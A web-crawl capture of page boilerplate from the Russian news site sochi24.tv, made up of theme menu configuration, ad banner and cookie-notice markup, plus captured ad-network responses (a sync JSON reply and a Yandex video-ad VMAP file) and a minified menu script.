excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 2.707 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 13:18:11 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech.punchmedia.ru/sync/?pn=_pm_&pu=zx9rqqlhin2ez3bf5vexeu4gpkf4s77jx4p&pt=30
body_size: 427
content:
{"pmg":{"pu":"kvYMBcxNsr50"},"_pm_":{"pu":"zx9rqqlhin2ez3bf5vexeu4gpkf4s77jx4p"}}

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=2184381768990708829&pcode-icookie=y5ON3W2%2FBzUJmSPy9S6d1TmRqkWgHLUUukTT8WnqQlS063X4ltGaedJZ009FmPVMmhRnpqTjq1LGJf6kSl2Sl1CcVuk%3D&pcode-test-ids=1387855%2C0%2C99%3B1460337%2C0%2C57%3B1384006%2C0%2C37%3B1414494%2C0%2C99%3B1447467%2C0%2C8%3B1442190%2C0%2C17%3B1465794%2C0%2C52%3B1467261%2C0%2C44%3B1353316%2C0%2C36%3B681841%2C0%2C87&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.756.13638%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22PREBID_TRACKING_P_ECPM%22%3A%22exp%22%2C%22PREBID_TRACKING_C_ECPM%22%3A%22ctl%22%2C%22PCODE_STABLE_VERSION%22%3A%221303588%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fpervyj-ljuksovyj-avtomobil-na-vodorode-poyavilsya-v-rossii%2F&adsdk-bundle-version=1303588&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=693db29279f7ed304d20e845a661ca3ad6aa3a18%3A1768990705&pcode-uid=2853210081768990705&vsid=5ef34fa95a7dd1234881e82d4453794af7991be67010xVASx3588x1768990705&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1768990708910&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -958
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=32377268578818024&video-category-id=0&vsid=5ef34fa95a7dd1234881e82d4453794af7991be67010xVASx3588x1768990705&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,99;1460337,0,57;1384006,0,37;1414494,0,99;1447467,0,8;1442190,0,17;1465794,0,52;1467261,0,44;1353316,0,36;681841,0,87]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=32377268578818024&video-category-id=0&vsid=5ef34fa95a7dd1234881e82d4453794af7991be67010xVASx3588x1768990705&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,99;1460337,0,57;1384006,0,37;1414494,0,99;1447467,0,8;1442190,0,17;1465794,0,52;1467261,0,44;1353316,0,36;681841,0,87]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">32377263752222696</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: application/javascript
request_url: https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6
body_size: 354
content:
var tdListMenu={};jQuery().ready(function(){tdListMenu.init()});(function(){tdListMenu={items:[],item:function(){this.blockObj=this.uid="";this._is_initialized=!1},init:function(){tdListMenu.items=[];this._is_running=!1},addItem:function(a){if("undefined"===typeof a.uid)throw"item.uid is not defined";tdListMenu.items.push(a);tdListMenu._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdListMenu.items.length;b++)if(tdListMenu.items[b].uid===a)return tdListMenu.items.splice(b,1),!0;return!1},resetItems:function(){tdListMenu.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a.blockObj.on("click",".menu-item-has-children > a > .td-blm-sub-icon",function(b){b.preventDefault();b=jQuery(this).closest(".menu-item");var a=b.find("> .sub-menu");if(b.hasClass("menu-item-has-children-open")){var c=a.find(".sub-menu");b.removeClass("menu-item-has-children-open");c.closest(".menu-item").removeClass("menu-item-has-children-open");a.slideUp(200);c.slideUp(200)}else b.addClass("menu-item-has-children-open"),a.slideDown(200)}),a._is_initialized=!0)}}})();